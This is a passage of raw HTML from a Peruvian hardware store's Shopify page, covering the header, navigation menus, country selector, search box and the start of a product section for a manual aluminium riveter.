            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/remachadora-manual-de-aluminio-de-10-5" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19816309620954__main" class="shopify-section section"><product-info
  id="MainProduct-template--19816309620954__main"
  class="section-template--19816309620954__main-padding gradient color-scheme-1"
  data-section="template--19816309620954__main"
  data-product-id="7577492455642"
  data-update-url="true"
  data-url="/products/remachadora-manual-de-aluminio-de-10-5"
  
>
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-main-product.css?v=161818056142182136911752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-accordion.css?v=7971072480289620591752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-deferred-media.css?v=14096082462203297471752420416" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--19816309620954__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19816309620954__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-info.js?v=19485075357881213091752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-form.js?v=16477139885528072191752420418" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--right product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19816309620954__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
